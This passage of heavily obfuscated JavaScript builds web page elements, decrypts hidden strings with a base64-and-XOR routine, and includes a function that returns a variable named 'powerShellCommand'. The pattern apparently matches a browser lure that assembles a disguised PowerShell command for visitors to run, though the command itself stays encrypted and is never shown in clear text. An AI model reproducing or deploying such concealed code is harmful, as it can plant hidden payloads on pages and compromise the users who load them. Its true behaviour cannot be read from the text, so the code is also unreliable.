_0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return _0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var _0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('yxCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hFy]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function _0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209